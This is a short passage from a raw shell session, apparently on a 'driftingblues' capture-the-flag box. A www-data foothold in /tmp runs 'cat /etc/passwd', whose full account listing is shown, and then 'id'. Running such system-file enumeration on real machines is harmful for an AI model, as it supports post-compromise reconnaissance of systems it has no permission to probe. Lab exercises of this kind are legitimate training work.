 drwxr-xr-x 18 root root 4096 Dec 17 04:05 ..
www-data@driftingblues:/tmp$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
robertj:x:1000:1000:,,,:/home/robertj:/bin/bash
www-data@driftingblues:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@driftingblues:/tmp$